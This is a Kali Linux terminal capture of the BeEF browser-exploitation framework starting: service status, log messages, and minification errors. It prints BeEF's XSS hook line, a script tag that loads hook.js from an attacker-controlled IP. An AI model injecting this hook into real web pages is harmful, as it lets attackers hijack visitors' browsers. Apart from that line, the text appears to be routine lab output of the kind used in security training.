 root@kali: ~
No user sessions are running outdated binaries.
No VM guests are running outdated hypervisor (qemu) binaries on this host.
┌──(root㉿kali)-[~]
└─# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/usr/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
     Active: active (running) since Wed 2025-02-12 11:03:33 IST; 5s ago
 Invocation: 479f27b309be4c8b8ab5721695643d7c
   Main PID: 9850 (ruby)
      Tasks: 3 (limit: 4444)
     Memory: 85.1M (peak: 85.2M)
        CPU: 1.951s
     CGroup: /system.slice/beef-xss.service
             └─9850 ruby /usr/share/beef-xss/beef
Feb 12 11:03:35 kali beef[9850]: [11:03:35]    |   Blog: http://blog.beefproject.com
Feb 12 11:03:35 kali beef[9850]: [11:03:35]    |_  Wiki: https://github.com/beefproject/beef/wiki
Feb 12 11:03:35 kali beef[9850]: [11:03:35][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Feb 12 11:03:35 kali beef[9850]: -- migration_context()
Feb 12 11:03:35 kali beef[9850]:    -> 0.0106s
Feb 12 11:03:35 kali beef[9850]: [11:03:35][*] BeEF is loading. Wait a few seconds...
Feb 12 11:03:35 kali beef[9850]: [11:03:35][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
Feb 12 11:03:35 kali beef[9850]: [11:03:35]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Feb 12 11:03:35 kali beef[9850]: [11:03:35][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
Feb 12 11:03:35 kali beef[9850]: [11:03:35]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(root㉿kali)-[~]
└─#